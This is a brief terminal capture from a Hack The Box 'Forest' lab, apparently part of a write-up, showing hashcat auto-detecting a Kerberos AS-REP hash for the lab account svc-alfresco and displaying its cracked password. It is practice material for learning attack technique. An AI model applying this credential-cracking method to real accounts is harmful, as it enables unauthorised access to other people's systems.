 ┌──(root㉿kali)-[/home/kali/Hackthebox/forest]
└─# hashcat password.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$svc-alfresco@HTB:07d7f746a83a1ab7f6720d6f0a99c973$e34330066e80256831b5b9a1bae7ad5d51a5c8fdf90a08e7b1be151aa5ed8b989e84d43ceab53915682cec30b9f21f7e3025bd43191d9f01fc712b151f792932a7
70ba2cf1012b723020131ef1219e125e6c4b03eabcd512e6bbec9ff6b477f53d52888c7fdc2dc6af312149e72162dae3144835e0a6d16d5f561747b8d0785ea03d5dfcbfa4b0d5e07673a62ec10a755a9104b6141a27abffafd170625b33ce0206
c0b929f602b8b410528cbb5aaa2cd406e1aa8172715d5f7f29fc43ce77763a0baa8615468fab48738a5eb752d4c995fa56035a239528a995456640e7b701:s3rvice